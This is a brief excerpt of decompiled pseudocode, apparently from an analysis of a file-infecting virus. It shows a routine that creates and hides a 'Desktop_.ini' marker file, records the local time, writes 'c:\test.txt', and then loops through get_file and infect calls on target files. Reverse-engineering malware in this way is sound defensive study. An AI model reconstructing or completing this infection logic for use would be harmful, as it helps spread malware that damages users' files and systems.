 344 f_combine_str(v28, 3, "\\Desktop_.ini", v195, v198);
345 if ( !find_file(v148) )
346 {
347 v79 = 128;
348 f_combine_str(v29, 3, "\\Desktop_.ini", v195, v198);
349 v47 = check_str(v135);
350 SetFileAttributesA(v47, v77);
351 Sleep(1u);
352 GetLocalTime(&SystemTime);
353 f_strFormat(v48);
354 v77 = v134;
355 v76 = dword_40A598;
356 f_strFormat(v49);
357 v75 = v133;
358 v74 = dword_40A598;
359 f_strFormat(v50);
360 f_combine_str(v51, 5, v132, v74, v75);
361 f_combine_str(v52, 3, "\\Desktop_.ini", v195, v198);
362 sub_405200(v53, v131);
363 f_combine_str(v54, 3, dword_40A5EC, v195, v198);
364 sub_4050F0(v130, "c:\\test.txt");
365 f_combine_str(v55, 3, "\\Desktop_.ini", v195, v198);
366 v56 = check_str(v129);
367 SetFileAttributesA(v56, v57);
368 Sleep(1u);
369 transfer_again:
370 get_file(&file_handle, v198, v195);
371 infect(file_handle, a2, a3, a4);